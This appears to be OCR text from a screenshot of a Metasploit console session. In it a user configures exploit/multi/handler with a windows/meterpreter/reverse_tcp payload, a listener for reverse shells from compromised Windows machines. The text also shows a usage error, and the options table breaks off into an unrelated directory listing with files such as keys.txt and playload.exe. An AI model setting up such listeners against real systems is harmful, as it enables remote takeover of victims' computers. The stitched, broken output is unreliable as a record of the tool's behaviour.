 File Edit View Terminal Tabs Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload/windows/meterpreter/reverse_tcp
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(multi/handler) > set payload /windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Pictures
Public
Templates
index.html
keys.txt
playload.exe